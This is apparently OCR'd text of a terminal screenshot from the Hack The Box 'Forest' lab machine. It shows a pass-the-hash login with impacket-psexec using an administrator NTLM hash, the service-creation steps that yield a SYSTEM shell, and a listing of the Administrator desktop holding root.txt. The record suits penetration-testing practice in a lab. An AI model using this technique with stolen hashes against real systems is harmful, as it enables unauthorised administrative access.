 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ rlwrap impacket-psexec administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b
435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file vXYzKiOF.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service comf on 10.10.10.161.....
[*] Starting service comf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 61F2-A88F
Directory of C:\Users\Administrator\Desktop
09/23/2019 02:15 PM <DIR> .
09/23/2019 02:15 PM <DIR> ..
07/20/2022 06:34 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 10,488,123,392 bytes free
C:\Windows\system32>